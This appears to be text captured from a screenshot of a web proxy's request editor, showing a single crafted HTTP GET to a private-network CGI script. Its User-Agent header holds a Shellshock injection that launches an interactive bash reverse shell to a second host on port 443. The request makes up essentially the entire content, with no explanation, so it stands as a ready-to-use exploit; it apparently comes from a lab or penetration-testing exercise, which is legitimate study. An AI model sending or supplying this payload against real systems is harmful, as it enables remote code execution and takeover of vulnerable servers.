 1 × ...
Go Cancel < | ▾ > | ▾
Request
Raw Headers Hex
GET http://192.168.221.138/cgi-bin/status HTTP/1.1
Host: 192.168.221.138
User-Agent: () { ignored;};/bin/bash -i >&
/dev/tcp/192.168.221.139/443 0>&1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive